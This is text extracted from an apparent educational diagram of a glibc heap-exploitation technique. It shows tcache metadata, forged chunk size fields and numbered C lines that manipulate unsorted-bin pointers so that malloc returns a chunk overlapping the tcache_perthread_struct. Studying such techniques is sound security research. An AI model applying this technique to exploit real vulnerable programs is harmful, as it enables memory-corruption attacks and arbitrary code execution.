 chunk(tcache)
metadata
tcache
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
fd
....
0x0000000000010001
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);